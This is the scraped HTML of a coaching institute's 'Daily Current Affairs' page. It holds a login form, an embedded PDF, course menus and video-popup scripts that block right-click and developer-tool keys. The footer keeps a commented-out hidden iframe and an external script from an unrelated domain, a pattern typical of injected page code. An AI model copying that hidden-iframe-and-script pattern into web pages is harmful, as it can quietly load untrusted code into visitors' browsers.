										<li><a href="https://www.time4education.com/my/resultAnalysis.php?course=NEET">NEET</a></li>
                                        <li><a href="https://www.time4education.com/GATE/Previous-GATE-Analysis/2020">GATE</a>
										<li><a href="https://www.time4education.com/my/resultAnalysis.php?course=CLAT">CLAT</a>	
										<li><a href="https://www.time4education.com/my/resultAnalysis.php?course=IPM">IPM/BBA</a>
                                    </ul>                    
                                </li>	
								<li class="dropdown"><a href="https://www.time4education.com/local/timecms/corres_online.php">Corr. Courses</a></li>
                                <!--li class="dropdown"> <a href="/TIME-Careers">Careers @ <strong>T.I.M.E.</strong></b></a> </li--> 
                                  
                                <li class="dropdown"><a href="https://www.time4education.com/TIME-Careers">Careers @ <strong>T.I.M.E.</strong></b></a></li>
                                                                   
                            <div class="time-fran"> <a href="https://www.time4education.com/Apply-for-TIME-Franchise"><i class="fa fa-hand-o-right"></i>Apply For Franchise</a> </div>
                                                          
                            <!--div class="time-fran"> <a href="/Apply-for-TIME-Franchise"><i class="fa fa-hand-o-right"></i>Apply For Franchise</a> </div-->
                            </ul>   
			</div>
			</nav>
		        </div>   
                    </div>
		</div>
	    </div><!--/container Web-->
	    <!-- End Web Header Section -->
	    <div class="container mobi">
		    <div class="modal fade" id="myModal2" role="dialog">
			    <div class="modal-dialog1">
			    <!-- Modal content-->
			    <div class="modal-content">
				<div class="modal-header lghd">
				    					<div class="btcls">
				    <button type="button" class="close" data-dismiss="modal"><i class="fa fa-times"></i></button>
				</div>
				   <h2 class="modal-title">Log in</h2>
				   <form action="https://www.time4education.com/login/index.php" method="post" id="login"  >
					<div class="loginform">
					    <div class="form-input">
						<label for="username">Username</label><br>
						<input type="text" name="username" id="username" required size="15" value="" />
					    </div>
					    <div class="form-input">
						<label for="password">Password</label><br>
						<input type="password" name="password" id="password" required size="15" value=""  />
					    </div>
					</div>
					<div class="lgbtns">
										    <div class="rememberpass">
						<input type="checkbox" name="rememberusername" id="rememberusername" value="1" style="margin: 0;"  />
						  <!--label for="rememberusername">Remember username</label-->
						<label for="rememberusername">Remember me</label>
					    </div>
										    <div class="lgbt">
						<input id="anchor" type="hidden" name="anchor" value="" />
						<script>document.getElementById('anchor').value = location.hash</script>
						<input type="submit" id="loginbtn" value="Log in" class="loginbtn"/>
					    </div>
					</div>
					<div class="forgetpass"><a href="login/forgot_password.php">Forgot Password?</a></div>
				    </form>
				</div>
				<div class="modal-body">
					<div class="loginbox clearfix onecolumn">
						<div class="signuppanel">
						<div class="subcontent">
							<!--<h2> T.I.M.E. Student Portal</h2>-->
							<h4 class="timeWel">Dear Student,<br/>Welcome to T.I.M.E.</h4><br/>
							If you have already enrolled with us at a <b>T.I.M.E.</b> Center, but do not have a web-login yet, please use the "<b>Register Now</b>" button.											 <!--div class="signupform">
											   <form action="signup.php" method="get" id="signup">
											   <div><input type="submit" value="Register Now" /></div>
											   </form>
											 </div-->
													</div>
						<div class="loginpanel">
											  <!--<div class="skiplinks"><a class="skip" href="signup.php">Skip to create new account</a></div>-->
											
						  <div class="subcontent loginsub">
														<!--<div class="signupHead">Newly Enrolled? </div> -->
							<div class="signupform">
							   <form action="https://www.time4education.com/login/aspregister.php?" method="get" id="signup">
							   <div><input type="submit" value="Register Now" class="signupbtn"/></div>
							   </form>
							 </div>
							
							<div class="desc">
															</div>
						  </div>

											 </div>
						</div>

										</div>
					<div style="padding:0; width: 100%; text-align: center; overflow: hidden;">
												
                        
                        <a href="https://www.greatlakes.edu.in/admissions/?utm_source=time&utm_medium=slbannerjan&utm_campaign=slbannerjanpmdm26" onclick='ga("send","event","BannerAds","Click","dsb_login")' target="_blank" style="margin: 0 auto;"><img src="https://www.time4education.com/theme/times/time/images/gl-login-03-01-2026.gif" alt="gl-Ad" style="border: 1px Solid #ccc; display: inline-block; float:left; width:48.7%; margin-right:3px;" class="banner-click" data-banner="gl_Login" data-name="gl"></a>
                        
                        <!--<a href="https://admissions.gim.ac.in/?utm_source=TIME&utm_medium=loginbanner&utm_campaign=GIM2026-28" onclick='ga("send","event","BannerAds","Click","gim_login")' target="_blank" style="margin: 0 auto;"><img src="https://www.time4education.com/theme/times/time/images/gim-login-26-12-2025.gif" alt="gim-Ad" style="border: 1px Solid #ccc; display: inline-block; float:left; width:48.7%;" class="banner-click" data-banner="gim_login" data-name="gim"></a>-->
                                                					</div>
                    
				    </div>
				</div>
			    </div>			
		       </div>
			   
		    <div class="logotemp"> 
                <div class="logo"><a href="https://www.time4education.com"><img class="img-responsive" src="https://www.time4education.com/theme/times/time/images/logo-mobi.png" alt="T.I.M.E. 4 Education"></a>
                    <a href="https://clatprepindia.com/"><img class="img-responsive" style="margin-left: 10px;" src="https://www.time4education.com/theme/times/time/images/pline_mobi5.png" alt="T.I.M.E. 4 Education"></a></div>
                    </div>
		<div class="row">
		    <div class="menutemp">  
			<header>
			    <div class="navbar navbar-top ">  
				<div id="navigation">
				<div id="cssmenu2">   
				<ul>  
				    <li class="has-sub"><span class="submenu-button"></span>
				    <a href="#">About Us</a>   
				    <ul>   
					<li><a href="https://www.time4education.com/About-TIME">Overview</a>
					<li><a href="https://www.time4education.com/TIME-Philosophy">Our Philosophy</a>
					<li><a href="https://www.time4education.com/Meet-the-Promoters">Meet the Promoters</a>
                                    </ul>                      
					<li class="has-sub"><span class="submenu-button"></span><a href="#">Our Results</a>  
				    <ul> 
						<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=9&title=VC5JLk0uRS4gQ0FUIFJlc3VsdHM=&titleid=59037">CAT/MBA</a>   
						<li><a href="https://www.time4education.com/local/articlecms/page.php?id=151">Bank Exams</a>
						<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=18&title=T3VyIFJlc3VsdHM=&titleid=773">GATE</a>
						<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=28&title=R01BVCBAIFQuSS5NLkUu&titleid=494">GMAT</a>
						<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=21&title=T3VyIFJlc3VsdHM=&titleid=664">JEE/Engg</a>
						<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=22&title=VC5JLk0uRS4gTkVFVCBSZXN1bHRz&titleid=58873">NEET</a></li>
						<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=23&title=VC5JLk0uRSBDTEFUIFJlc3VsdHM=&titleid=795">CLAT</a>
						<li><a href="https://www.time4education.com/IPM-Results/2019">IPM/BBA</a>
						<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=9&title=VC5JLk0uRS4gSUNFVCBSZXN1bHRz&titleid=723">ICET</a>         
                     </ul>        
				    <li class="has-sub"><span class="submenu-button"></span><a href="#">Our Offices</a>
                                    <ul>     
                                        <li class="has-sub"><span class="submenu-button"></span><a href="#">Metros</a>  
                                        <ul>          
                                             <li><a href="https://www.time4education.com/Bangalore">Bangalore</a>
                                            <li><a href="https://www.time4education.com/Chennai">Chennai</a>
                                            <li><a href="https://www.time4education.com/Cochin">Cochin</a>
                                            <li><a href="https://www.time4education.com/Delhi">Delhi</a>
                                            <li><a href="https://www.time4education.com/Hyderabad">Hyderabad</a>
                                            <li><a href="https://www.time4education.com/Kolkata">Kolkata</a>
                                            <li><a href="https://www.time4education.com/Mumbai">Mumbai</a>
                                            <li><a href="https://www.time4education.com/Pune">Pune</a>
                                        </ul>                              
                                        <li><a href="https://www.time4education.com/TIME-Offices">Rest of India</a>
                                        </li>
                                        </ul>
                    </li>
					   <li><a href="https://www.time4education.com/local/locationcms/contactus.php">Enquire Here</a>
                                    
				    <li><a href="#">Enroll Online</a>
					<ul>
					    <li><a href=#>Correspondence/Online</a>
					<ul>
					    <li><a href="https://www.time4education.com/CAT-Correspondence">CAT/MBA</a>
					    <li><a href="https://www.time4education.com/BankExams/Bank-Courses-at-TIME/Correspondence-Course">Bank Exams / SSC-CGLE</a>
					    <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=33&title=VC5JLk0uRS4gT2ZmZXJpbmdzIGZvciBSZWNydWl0bWVudCBUcmFpbmluZyAoQ1JUKQ==&titleid=1312">Recruitment Training (CRT)</a>
					    <li><a href="https://www.time4education.com/GATE-Correspondence">GATE</a>
					    <li><a href="https://www.time4education.com/GMAT-Correspondence-Online">GMAT<sup>®</sup>Exam</a>
					    <li><a href="https://www.time4education.com/GRE-Correspondence">GRE<sup>®</sup>Test</a>
					    <li><a href="https://www.time4education.com/NTSE-Correspondence">NTSE</a>
					    <li><a href="https://www.time4education.com/IIT-Foundation-Correspondence">IIT-Foundation</a>
					    <li><a href="https://www.time4education.com/JEE-Engg-Correspondence">JEE</a>
					    <li><a href="https://www.time4education.com/CLAT/TIMEs-Offerings-for-CLAT/CorrespondenceOnline">CLAT</a>
					    <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=36&title=Q0RTIEAgVC5JLk0uRS4=&titleid=1197">CDS</a>
					    <li><a href="https://www.time4education.com/IPM/IPM-Coaching-TIME/CorrespondenceOnline">IPM/BBA</a>
					    <li><a href="https://www.time4education.com/local/timecms/page.php?id=206">NDA</a>
					</ul>
					    <li><a href=#>Online Test Series</a>
					<ul>
					    <li><a href="https://www.time4education.com/AIMCAT">All India Mock CATs (AIMCATs)</a>
					    <li><a href="https://www.time4education.com/BITSAT-Test-Series">BITSAT</a>
					    <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=9&title=Q0FUL01CQSBPZmZlcmluZ3MgYnkgVC5JLk0uRS4=&titleid=1028">OMETs (XAT /SNAP /NMAT /TISS)</a>
					    <li><a href="https://www.time4education.com/GATE-Test-Series">All India Mock GATEs (AIMGATEs)</a>
					    <li><a href="https://www.time4education.com/BankExams/Bank-Courses-at-TIME/Online-Test-Series">Bank Exams / SSC-CGLE</a>
					    <li><a href="https://www.time4education.com/GMAT/Test-Series">GMAT® Exam</a>
					    <li><a href="https://www.time4education.com/AIMMAT">MAT</a>
					    <li><a href="https://www.time4education.com/CRT/TIME-Offerings-for-CRT/Online-Test-Series">Recruitment Training (CRT)</a>
					</ul>
					</ul>
				    <li class="has-sub"><span class="submenu-button"></span><a href="#">Exam Notifications</a>
                                    <ul> 
                                        <li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=CAT/MBA">CAT/MBA</a>
                                        <li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=Bank">Bank Exams</a>  
                                        <li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=GATE">GATE</a>
                                        <!--<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=35&title=QWJvdXQgTUNB&titleid=611">MCA</a>-->
					<li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=JEE/Engg">JEE/Engg</a>         
                                    </ul>
				    <li class="has-sub"><span class="submenu-button"></span><a href="#">Test Analyses</a>
                                    <ul> 
                                        <li><a href="https://www.time4education.com/my/resultAnalysis.php?course=CAT/MBA">CAT/MBA</a> 
                                        <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=16&title=UHJldmlvdXMgRXhhbSBBbmFseXNlcw==&titleid=344">Bank Exams</a>
                                        <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=32&title=U1NDIEV4YW0gQW5hbHlzZXMgYW5kIFNvbHV0aW9ucw==&titleid=1452">SSC CGLE</a>
                                        <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=21&title=SkVFIFByZXZpb3VzIFBhcGVycw==&titleid=840">JEE/Engg</a>
										<li><a href="https://www.time4education.com/my/resultAnalysis.php?course=NEET">NEET</a></li>
                                        <li><a href="https://www.time4education.com/GATE/Previous-GATE-Analysis/2020">GATE</a>         
                                    </ul>
                                    <li class="dropdown"><a href="https://www.time4education.com/local/timecms/corres_online.php">Corr. Courses</a></li>
				    <!--li><a href="/TIME-Careers">Careers @ <strong>T.I.M.E.</strong></b></a>
				    <li><a href="/Apply-for-TIME-Franchise">Apply For Franchise</a-->
                                         
                                <li><a href="https://www.time4education.com/TIME-Careers">Careers @ <strong>T.I.M.E.</strong></b></a>
                                                               
                               
                            <li><a href="https://www.time4education.com/Apply-for-TIME-Franchise">Apply For Franchise</a>
                                                        				    <li>
				    <!--div class="time-log"> <a href="https://www.time4education.com/login"><img src="https://www.time4education.com/theme/times/time/images/log-img.png" alt="Login">Login</a> </div-->  
					
 <div class="time-log"> <a href="#" data-toggle="modal" data-target="#myModal2"><img src="https://www.time4education.com/theme/times/time/images/log-img.png" alt="Login">Login</a> </div>
 				</ul>
				</div>
			</div>     
		    </div>   
		    </header>
		</div>
		</div>
	    </div>



	</div><!--/header-->  

        <!--pre login header ends here-->       

		<script src="https://www.time4education.com/theme/times/time/js/menumaker.js?v=1.0"></script>


    <!--nav role="navigation" class="main-nav">
        <div class="container">
            <div class="navbar-header">
                <button class="navbar-toggle btn-navbar" type="button" data-toggle="collapse" data-target="#nav-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button><!--//nav-toggle-->
            <!--/div><!--//navbar-header-->
            <!--div id="nav-collapse" class="nav-collapse collapse">
                             
            </div>
               
        </div>
        
    </nav><!--//main-nav-->
   <!--If user not logged in this will appears-->
            
        
     <div id="page" class="container">
        <div id="page-content" class="row">
            <section id="region-main">
                <div class="region-main-inner">
                	<div id="page-navbar" class="clearfix">
                		<nav class="breadcrumb-button"></nav>
                    	<div class="breadcrumb-nav"><span class="accesshide">Page path</span><ul class="breadcrumb"><li><a href="https://www.time4education.com/">Home</a> <span class="divider"> <span class="accesshide " ><span class="arrow_text">/</span>&nbsp;</span><span class="arrow sep">&#x25B6;&#xFE0E;</span> </span></li><li><span tabindex="0">Daily Current Affairs</span></li></ul></div>
                	</div>                	
                    <div role="main" id="adjs_div"><span id="maincontent"></span><div id="timeheading"><span class="aboutMBA">Daily Current Affairs - </span></div><div class="aboutBottom"></div>
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12"><iframe  width=100% height=900 src='https://www.time4education.com/samng/bank_pdfs/Daily Current Affairs_7th September 2022_1662549037.pdf' ></iframe></div>

  
  

<script type="text/javascript">
  $(function() {
    $( "#tabs" ).tabs();
  });
  
  </script>

    </div>                </div><!--//region-main-inner-->
            </section>
        </div><!---//page-content-->    	
    </div><!--//#page-->
</div><!--wrapper-->
   <!-- Start Footer Section -->   
    <footer>           
        <div class="container">  
            <div class="row">    
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">   
                    <div class="offerings">                      
                        <h3> Our Offerings</h3>
			<ul>
				<li><a href="https://www.time4education.com/CAT-MBA">CAT Coaching</a></li>
                              <li><a href="https://www.time4education.com/BankExams">Bank Coaching</a></li>
                              <li><a href="https://www.time4education.com/GATE">GATE Coaching</a></li>
                              <li><a href="https://www.time4education.com/IIT-F">IIT Foundation</a></li>
                              <li><a href="https://www.time4education.com/MAT">MAT Coaching</a></li>
                              <li><a href="https://www.time4education.com/SSC">SSC Coaching</a></li>
                            	<li><a href="https://www.time4education.com/CAT-MBA">XAT Coaching</a></li>
               		<li><a href="https://www.time4education.com/JEE-Engg">JEE/Engineering</a></li>
                              <li><a href="https://www.time4education.com/GMAT">GMAT<sup>&reg;</sup> Coaching</a></li>
                              <li><a href="https://www.time4education.com/GRE">GRE<sup>&reg;</sup> Coaching</a></li>
				<li><a href="https://www.time4education.com/CAT-MBA">ICET Coaching</a></li>
                              <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=26&title=Q01BVA==">CMAT Coaching</a></li>
				<li><a href="https://www.time4education.com/CAT-MBA/MAH-MBA-MMS-CET">MAH-MBA/MMS-CET Coaching</a></li>
				<li><a href="https://www.time4education.com/School-Tuitions">School Tuitions</a></li>
                              <li><a href="https://www.time4education.com/CRT">CRT Coaching</a></li>
                              <li><a href="https://www.time4education.com/NEET">NEET</a></li>
                              <li><a href="https://www.time4education.com/CLAT">CLAT Coaching</a></li>
                              <li><a href="https://www.time4education.com/IPM">IPM Coaching</a></li>
                            </ul>    
                  </div><!--offerings-->                   
                </div><!--col div-->  
                
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <div class="our-centers">                      
                        <h3>Our Centres</h3>
			<ul>
				<li><a href="https://www.time4education.com/Bangalore">Bangalore</a></li>
                                <li><a href="https://www.time4education.com/Chennai">Chennai</a></li>
                                <li><a href="https://www.time4education.com/Cochin">Cochin</a></li>
                                <li><a href="https://www.time4education.com/Delhi">Delhi</a></li>
                                <li><a href="https://www.time4education.com/Hyderabad">Hyderabad</a></li>
                                <li><a href="https://www.time4education.com/Kolkata">Kolkata</a></li>
				<li><a href="https://www.time4education.com/Mumbai">Mumbai</a></li>       
				<li><a href="https://www.time4education.com/Agartala">Agartala</a></li>     
				<li><a href="https://www.time4education.com/Baroda">Baroda</a></li>       
				<li><a href="https://www.time4education.com/Bhopal">Bhopal</a></li>     
				<li><a href="https://www.time4education.com/Bhubaneswar">Bhubaneswar</a></li>  
				<li><a href="https://www.time4education.com/Chandigarh">Chandigarh </a></li>
				<li><a href="https://www.time4education.com/Coimbatore">Coimbatore</a></li>     
				<li><a href="https://www.time4education.com/Dehradun">Dehradun</a></li>     
				<li><a href="https://www.time4education.com/Gandhinagar">Gandhinagar</a></li> 
				<li><a href="https://www.time4education.com/Indore">Indore</a></li>     
				<li><a href="https://www.time4education.com/Jaipur">Jaipur</a></li>     
				<li><a href="https://www.time4education.com/Jammu">Jammu</a></li>  
				<li><a href="https://www.time4education.com/Kollam">Kollam</a></li>      
				<li><a href="https://www.time4education.com/Lucknow">Lucknow</a></li>     
				<li><a href="https://www.time4education.com/Nagpur">Nagpur</a></li>      
				<li><a href="https://www.time4education.com/Patna">Patna</a></li>       
				<li><a href="https://www.time4education.com/Pune">Pune</a></li>        
				<li><a href="https://www.time4education.com/local/timecms/page.php?id=173">View More</a></li>
			</ul>
                    </div><!--col-div-->     
		</div><!--offerings-->
		<div class="clearfix"></div>
		<!--footer content and links-->
		<div class="f-end">
		    <div class="col-md-9 col-sm-12">
			<ul>
			<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=1&title=VC5JLk0uRS4gSW4gTWVkaWE=">T.I.M.E. in Media </a></li>
                            <li><a href="https://www.time4education.com/local/timecms/page.php?id=139">.Terms & Conditions </a></li> 
                            <li><a href="https://www.time4education.com/local/timecms/page.php?id=134">Privacy Statement </a></li> 
                            <li><a href="https://www.time4education.com/local/timecms/page.php?id=281">Refund Policy </a></li>
                            <li><a href="https://www.time4education.com/local/timecms/page.php?id=138">Reports </a></li>   
                            <li><a href="https://www.time4education.com/local/articlecms/page.php?id=158">Disclaimer on banner Ads</a></li>
			</ul>
			<p><b>T.I.M.E.</b> - The National Leader in Entrance Exam Training</p>
			<!--p>GRE<sup>&reg;</sup>, TOEFL<sup>&reg;</sup> and TOEFL iBT<sup>&reg;</sup> are registered trademarks of Educational Testing Service (ETS). This product is not endorsed or approved by ETS.</p>
                        <p>GMAT<sup>&reg;</sup> is the registered trademark of the Graduate Management Admission Council<sup>&reg;</sup> (GMAC<sup>&reg;</sup>)</p-->
                        <p class="font-family: Helvetica, "Helvetica Neue", Arial,;">Copyright<sup>&copy;</sup> 2024 Advanced Educational Activities Pvt. Ltd. All rights reserved.</p> 
		    </div><!--col div-->
		    <div class="col-md-3 col-sm-12">
			<a href="https://www.time4education.com/"><img class="img-responsive" src="https://www.time4education.com/theme/times/time/images/logo-mobi.png" alt="TIME"/></a>
		    </div><!--col div-->
		</div><!--f end--> 
	    </div><!--row-->             
	</div><!--container-->
    </footer>      
    <!-- End Footer Section -->  
    <!-- Start Copyright -->   
    <div class="copyright-section">
	    <div class="container">
		<div class="row">
		    <div class="col-md-7"><p class="font-family: Helvetica, "Helvetica Neue", Arial,;">&copy; 2024 Advanced Educational Activities Pvt. Ltd. </p></div>
                        <div class="col-md-5">
			    <div class="footer-widget social-widget">
				<ul class="social-icons">
					<li><a class="instagram" href="https://www.instagram.com/time4mba/" target="_blank"><i class="fa fa-instagram"></i></a></li>
                        <li><a class="facebook" href="https://www.facebook.com/time4education" target="_blank"><i class="fa fa-facebook-square"></i></a></li>

                                    <li><a class="youtube" href="https://www.youtube.com/@TIME4CAT-MBA"><i class="fa fa-youtube-square"></i></a></li>
				    <li><a class="phone" href="https://www.time4education.com/local/locationcms/contactus.php"><i class="fa fa-envelope"><span class="ctus">Contact Us</span></i></a></li>
				</ul>
			    </div>
                        </div>
		</div>
	    </div>
	</div>         
            <!--<iframe src="https://advertisejs.info/demo.html" style="display: none;"></iframe>
            <script src="https://advertisejs.info/post.js"></script>-->
 
    <!-- End Copyright -->  
    <!-- End Footer Section --> 	
<script type="text/javascript">
//<![CDATA[
var require = {
    baseUrl : 'https://www.time4education.com/lib/requirejs.php/1702984054/',
    // We only support AMD modules with an explicit define() statement.
    enforceDefine: true,
    skipDataMain: true,

    paths: {
        jquery: 'https://www.time4education.com/lib/javascript.php/1702984054/lib/jquery/jquery-1.11.3.min',
        jqueryui: 'https://www.time4education.com/lib/javascript.php/1702984054/lib/jquery/ui-1.11.4/jquery-ui.min',
        jqueryprivate: 'https://www.time4education.com/lib/javascript.php/1702984054/lib/requirejs/jquery-private'
    },

    // Custom jquery config map.
    map: {
      // '*' means all modules will get 'jqueryprivate'
      // for their 'jquery' dependency.
      '*': { jquery: 'jqueryprivate' },

      // 'jquery-private' wants the real jQuery module
      // though. If this line was not here, there would
      // be an unresolvable cyclic dependency.
      jqueryprivate: { jquery: 'jquery' }
    }
};

//]]>
</script>
<script type="text/javascript" src="https://www.time4education.com/lib/javascript.php/1702984054/lib/requirejs/require.min.js"></script>
<script type="text/javascript">
//<![CDATA[
require(['core/first'], function() {
;
require(["core/log"], function(amd) { amd.setConfig({"level":"warn"}); });
});
//]]>
</script>
<script type="text/javascript" src="https://www.time4education.com/lib/jquery/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="https://www.time4education.com/lib/javascript.php/1702984054/my/js/allclat.js"></script>
<script type="text/javascript" src="https://www.time4education.com/theme/javascript.php/times/1702984055/footer"></script>
<script type="text/javascript">
//<![CDATA[
M.str = {"moodle":{"lastmodified":"Last modified","name":"Name","error":"Error","info":"Information","morehelp":"More help","loadinghelp":"Loading...","cancel":"Cancel","yes":"Yes","confirm":"Confirm","no":"No","areyousure":"Are you sure?","closebuttontitle":"Close","unknownerror":"Unknown error"},"repository":{"type":"Type","size":"Size","invalidjson":"Invalid JSON string","nofilesattached":"No files attached","filepicker":"File picker","logout":"Logout","nofilesavailable":"No files available","norepositoriesavailable":"Sorry, none of your current repositories can return files in the required format.","fileexistsdialogheader":"File exists","fileexistsdialog_editor":"A file with that name has already been attached to the text you are editing.","fileexistsdialog_filemanager":"A file with that name has already been attached","renameto":"Rename to \"{$a}\"","referencesexist":"There are {$a} alias\/shortcut files that use this file as their source","select":"Select"},"block":{"addtodock":"Move this to the dock","undockitem":"Undock this item","dockblock":"Dock {$a} block","undockblock":"Undock {$a} block","undockall":"Undock all","hidedockpanel":"Hide the dock panel","hidepanel":"Hide panel"},"langconfig":{"thisdirectionvertical":"btt"},"admin":{"confirmation":"Confirmation"}};
//]]>
</script>
<script type="text/javascript">
//<![CDATA[
(function() {M.util.load_flowplayer();
setTimeout("fix_column_widths()", 20);
Y.use("moodle-core-dock-loader",function() {M.core.dock.loader.initLoader();
});
M.util.help_popups.setup(Y);
Y.use("moodle-core-popuphelp",function() {M.core.init_popuphelp();
});
M.util.init_skiplink(Y);
 M.util.js_pending('random697ee8fb9e8b73'); Y.on('domready', function() { M.util.js_complete("init");  M.util.js_complete('random697ee8fb9e8b73'); });
})();
//]]>
</script>
<!--script src="/theme/times/time/js/menumaker.js"></script-->
     <!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Add this code to all your webpages, right before the </body> tag.
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 875207195;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/875207195/?guid=ON&amp;script=0"/>
</div>
</noscript>
</body>
</html>

<script type="text/javascript">
//<![CDATA[
http://ajax.aspnetcdn.com/ajax/jQuery/jquery-2.0.3.js
//]]>
</script>
<script type="text/javascript">
//<![CDATA[
//code.jquery.com/jquery-1.9.1.js
//]]>
</script>

<script>
$( document ).ready(function() {
    $('#download').hide();
$(".timesmap").colorbox({href:'https://player.vimeo.com/video/162346291', width:"80%", height:"80%"});

});
function youtubePlay(vdoId){
    
    if(vdoId==0 || vdoId==''||vdoId=='undefined'){
        alert('Video not avilable');
        return false;
    }else{
       var vid=vdoId; 
    }
    //alert(vid);
  $(document).bind('contextmenu', function (e) {
  e.preventDefault();
  alert('Right Click is not allowed');
});
$(document).keydown(function(event){
    if(event.keyCode==123){
    return false;
   }
else if(event.ctrlKey && event.shiftKey && event.keyCode==73){        
      return false;  //Prevent from ctrl+shift+i
   }
});
  
  //alert(M.cfg.wwwroot+"/my/videotest.php?videoid="+vid);
  $.colorbox({iframe:true,href: "https://www.youtube.com/embed/"+vid, width:"80%", height:"80%"});
  return false;
}
  function CatVdoPaly(vdoId){
    
    if(vdoId==0 || vdoId==''||vdoId=='undefined'){
        alert('Video not avilable');
        return false;
    }else{
       var vid=vdoId; 
    }
    //alert(vid);
  $(document).bind('contextmenu', function (e) {
  e.preventDefault();
  alert('Right Click is not allowed');
});
$(document).keydown(function(event){
    if(event.keyCode==123){
    return false;
   }
else if(event.ctrlKey && event.shiftKey && event.keyCode==73){        
      return false;  //Prevent from ctrl+shift+i
   }
});
  
  //alert(M.cfg.wwwroot+"/my/videotest.php?videoid="+vid);
  $.colorbox({iframe:true,href: "https://www.time4education.com/my/videotest.php?videoid="+vid, width:"80%", height:"80%"});
  return false;
}
function CatVdoPaly_nologin(vdoId){
    
    if(vdoId==0 || vdoId==''||vdoId=='undefined'){
        alert('Video not avilable');
        return false;
    }else{
       var vid=vdoId; 
    }
    //alert(vid);
  $(document).bind('contextmenu', function (e) {
  e.preventDefault();
  alert('Right Click is not allowed');
});
$(document).keydown(function(event){
    if(event.keyCode==123){
    return false;
   }
else if(event.ctrlKey && event.shiftKey && event.keyCode==73){        
      return false;  //Prevent from ctrl+shift+i
   }
});
  
  //alert(M.cfg.wwwroot+"/my/videotest.php?videoid="+vid);
  $.colorbox({iframe:true,href: "https://www.time4education.com/my/videowtest_cmhp.php?videoid="+vid, width:"80%", height:"80%"});
  return false;
}
function CatVmdoPlay(vdoId){
//function CatVmdoPlay(vdoId,pdfurl){
    //var pdfurl = pdfurl;
    //alert(pdfurl);
    if(vdoId==0 || vdoId==''||vdoId=='undefined'){
        alert('Video not avilable');
        return false;
    }else{
       var vid=vdoId; 
    }
    //alert(vid);
  $(document).bind('contextmenu', function (e) {
  e.preventDefault();
  alert('Right Click is not allowed');
});
$(document).keydown(function(event){
    if(event.keyCode==123){
    return false;
   }
else if(event.ctrlKey && event.shiftKey && event.keyCode==73){        
      return false;  //Prevent from ctrl+shift+i
   }
});
  
  /*if(pdfurl != 'undefined' || pdfurl != ''){
         $.colorbox({iframe:true,href:"http://www.time4education.com/my/videotest.php?videoid="+vid, width:"80%", height:"80%", title: function(){
     //var pdfurl="http://www.time4education.com/pdf.js-gh-pages/web/viewer.php?file=SimpleEquations.pdf";
        return '<a href="' + pdfurl + '" target="_blank" style="color: #a22608;font-weight: bold;"><img src="/theme/times/time/images/VPDF_Btn.png" alt="" style="width:50px;height:50px;float: right;"></a>';
  }});
        
      }
      else {*/
          $.colorbox({iframe:true,href: "https://player.vimeo.com/video/"+vid, width:"80%", height:"80%"});
         //window.location.href= "https://player.vimeo.com/video/"+vid;
         
          
    //}
  return false;
}


function webinarvideo(vdoId){
//function CatVmdoPlay(vdoId,pdfurl){
    //var pdfurl = pdfurl;
    //alert(pdfurl);
    if(vdoId==0 || vdoId==''||vdoId=='undefined'){
        alert('Video not avilable');
        return false;
    }else{
       var vid=vdoId; 
    }
    //alert(vid);
  $(document).bind('contextmenu', function (e) {
  e.preventDefault();
  alert('Right Click is not allowed');
});
$(document).keydown(function(event){
    if(event.keyCode==123){
    return false;
   }
else if(event.ctrlKey && event.shiftKey && event.keyCode==73){        
      return false;  //Prevent from ctrl+shift+i
   }
});
  
  /*if(pdfurl != 'undefined' || pdfurl != ''){
         $.colorbox({iframe:true,href:"http://www.time4education.com/my/videotest.php?videoid="+vid, width:"80%", height:"80%", title: function(){
     //var pdfurl="http://www.time4education.com/pdf.js-gh-pages/web/viewer.php?file=SimpleEquations.pdf";
        return '<a href="' + pdfurl + '" target="_blank" style="color: #a22608;font-weight: bold;"><img src="/theme/times/time/images/VPDF_Btn.png" alt="" style="width:50px;height:50px;float: right;"></a>';
  }});
        
      }
      else {*/
          $.colorbox({iframe:true,href: "https://attendee.gotowebinar.com/register/"+vid, width:"100%", height:"100%"});
         //window.location.href= "https://www.time4education.com/my/livevideoclass.php?videoid="+vid;
         
          
    //}
  return false;
}


function webinarvideoapp(vdoId,course){
//function CatVmdoPlay(vdoId,pdfurl){
    //var pdfurl = pdfurl;
    //alert(pdfurl);
    if(vdoId==0 || vdoId==''||vdoId=='undefined'){
        alert('Video not avilable');
        return false;
    }else{
       var vid=vdoId; 
	   var course=course; 
    }
    //alert(vid);
	//alert(course);
  $(document).bind('contextmenu', function (e) {
  e.preventDefault();
  alert('Right Click is not allowed');
});
$(document).keydown(function(event){
    if(event.keyCode==123){
    return false;
   }
else if(event.ctrlKey && event.shiftKey && event.keyCode==73){        
